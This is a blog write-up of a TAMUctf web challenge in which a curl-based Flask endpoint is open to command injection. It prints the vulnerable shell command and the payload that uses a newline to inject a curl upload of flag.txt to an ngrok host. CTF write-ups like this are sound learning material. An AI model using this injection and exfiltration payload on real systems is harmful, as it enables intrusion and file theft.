Introduction
TAMUctf is a CTF organized by the Texas A&M Cybersecurity Center.
I had the chance to participate in it last weekend. The challenges were tough, atleast for me.
But I was able to solve one web challenge.
Overall it was a fun and challenging experience.
Note : This writeup is written after the CTF website have been shut down. I’ll be writing on how I worked on the vulnerability with my local machine.
Web Category
Connect
-
We were given a website where we could
curlor test a connection to another website and spit out thehttpresponse. -
We were also given a zip file which contains the source code of the website.
-
Now, lets inspect the
app.pyand see how it operates on the inside. App.py Seems like a normal flask website serving HTML,CSS,JS and runningcurlthen output it onto the website..
- But this part of the code seems vulnerable…
-

What the block of code above does is :When someone sends a
POSTrequest to the/api/curl/endpoint, it will run the commandcurldirectly and returns theHTTPresponse.
-
The command ‘
curl -s -D - -o /dev/null " + url + " | grep -oP '^HTTP.+[0-9]{3}'’ seems susceptible to command injection. Lets test it! -
Fire up Burp Suite and lets test the endpoint by first using ‘
%0A’ to try and skip the command to newline and execute our custom commands. For this instance I’ll be usingcurl google.comas my custom command.
-
As you can see below, the command
curl google.comI put in just now got through onto my local environment terminal. Seems like a successful command injection. My curl command got through
- With the successful command injecton, the first thing I did was to setup a reverse shell. But turns out it didn’t work. I was never able to connect to the vulnerable server.
-
Next, what I did was setup
ngrok, so that the vulnerable server cancurland send a request to myngrokserver with the file contents. Ngrok set up
-
Also, set up a listener on port
4444to listen for anyHTTPrequests.
-
Now we send our own custom
curlcommand.%0Acurl -F "file=@flag.txt" https://b063-113-211-210-189.ngrok-free.appTheFflag will include the local file into theHTTPrequest. Forcing the vulnerable server to curl to our ngrok server
-
and we got the flag on the listener!

Thanks for reading my writeup!

 vicevirus’ Blog
vicevirus’ Blog